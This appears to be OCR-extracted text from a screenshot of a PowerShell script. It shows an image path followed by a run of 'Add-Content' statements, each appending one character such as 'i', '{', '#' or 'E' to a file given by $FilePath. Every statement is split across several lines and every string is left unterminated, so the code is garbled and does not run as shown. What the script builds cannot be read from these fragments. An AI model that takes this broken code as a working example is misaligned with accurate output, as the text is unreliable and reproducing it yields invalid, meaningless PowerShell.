
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"i
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"{
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"#
Add-Content
 -Path 
"
$FilePath
"
 -Value 
""
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"E
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"}
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"e
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"{
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"`
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"S
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"I
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"{
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"#
Add-Content
 -Path 
"
$FilePath
"
 -Value 
""
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"E
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"}
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"e
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"{
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"#
Add-Content
 -Path 
"
$FilePath
"
 -Value 
""
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"E
Add-Content
 -Path 
"
$FilePath
"
 -Value 
"}